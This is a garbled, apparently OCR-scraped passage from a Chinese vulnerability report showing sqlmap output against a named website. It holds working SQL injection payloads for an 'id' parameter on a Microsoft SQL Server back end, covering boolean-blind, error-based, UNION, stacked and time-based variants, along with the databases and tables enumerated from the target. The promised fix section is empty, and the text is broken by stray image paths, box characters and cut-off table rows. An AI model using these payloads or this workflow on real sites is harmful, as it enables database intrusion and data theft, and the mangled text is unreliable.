 C:\WINDOWS\system32\cmd.exe
¦ syncobj_0x4639464131303745 ¦
¦ syncobj_0x4642413234363031 ¦
¦ sysarticlecolumns ¦
¦ sysarticles ¦
¦ sysarticleupdates ¦
¦ sysdiagrams ¦
¦ sysextendedarticlesview ¦
¦ syspublications ¦
¦ sysreplservers ¦
¦ sysschemaarticles ¦
¦ syssubscriptions ¦
¦ systranschemas ¦
¦ title ¦
¦ video ¦
+----------------------------------------+
[08:23:57] [WARNING] HTTP error codes detected
500 (Internal Server Error) - 375 times
[08:23:57] [INFO] fetched data logged to text
ings\Administrator\.sqlmap\output\www.56888.ne
[*] shutting down at 08:23:57
C:\sqlmap>
洞修复：
<code> 插入图片 插入视频
distribution■[*] master■[*] model■[*] msdb■[*] News■[*] tempdb■[*] web_56888_net■[*]
webdata■[*] www_56888_net_EX■[*] www_msg_net■[*] ydtinfo■■sqlmap identified the following
injection points with a total of 0 HTTP(s) requests:■---■Place: GET■Parameter: id■ Type:
boolean-based blind■ Title: AND boolean-based blind - WHERE or HAVING clause■ Payload:
id=2 AND 9591=9591■■ Type: error-based■ Title: Microsoft SQL Server/Sybase AND error-
based - WHERE or HAVING clause■ Payload: id=2 AND 6613=CONVERT(INT,(SELECT CHAR(113)
+CHAR(101)+CHAR(116)+CHAR(115)+CHAR(113)+(SELECT (CASE WHEN (6613=6613) THEN CHAR(49) ELSE
CHAR(48) END))+CHAR(113)+CHAR(111)+CHAR(107)+CHAR(110)+CHAR(113)))■■ Type: UNION query■
Title: Generic UNION query (NULL) - 9 columns■ Payload: id=2 UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(101)+CHAR(116)+CHAR(115)+CHAR(113)+CHAR
(105)+CHAR(66)+CHAR(82)+CHAR(67)+CHAR(100)+CHAR(87)+CHAR(97)+CHAR(68)+CHAR(71)+CHAR(75)
+CHAR(113)+CHAR(111)+CHAR(107)+CHAR(110)+CHAR(113),NULL-- ■■ Type: stacked queries■
Title: Microsoft SQL Server/Sybase stacked queries■ Payload: id=2; WAITFOR DELAY
'0:0:5'--■■ Type: AND/OR time-based blind■ Title: Microsoft SQL Server/Sybase time-
based blind■ Payload: id=2 WAITFOR DELAY '0:0:5'--■■ Type: inline query■ Title:
Microsoft SQL Server/Sybase inline queries■ Payload: id=(SELECT CHAR(113)+CHAR(101)+CHAR
(116)+CHAR(115)+CHAR(113)+(SELECT (CASE WHEN (5874=5874) THEN CHAR(49) ELSE CHAR(48) END))
+CHAR(113)+CHAR(111)+CHAR(107)+CHAR(110)+CHAR(113))■---■web server operating system: Windows
2003 or XP■web application technology: ASP.NET, Microsoft IIS 6.0■back-
end DBMS: Microsoft SQL Server 2008■Database: web_56888_net■[374 tables]■+----------------
---------------------------+■| Ads_Line |■| AgentNews_List
|■| AgentNews_Subjects |■| CompanyAd
|■| CompanyAd |■| D99_CMD
|■| D99_Tmp |■| EquipmentBigClass |■|
EquipmentBigClass |■| EquipmentSmallClass |■| HR
|■| Leave_Message |■| LogisticsLine
|■| MSpeer_conflictdetectionconfigrequest |■|
MSpeer_conflictdetectionconfigresponse |■| MSpeer_lsns |■|
MSpeer_originatorid_history |■| MSpeer_request |■|
MSpeer_response |■| MSpeer_topologyrequest |■|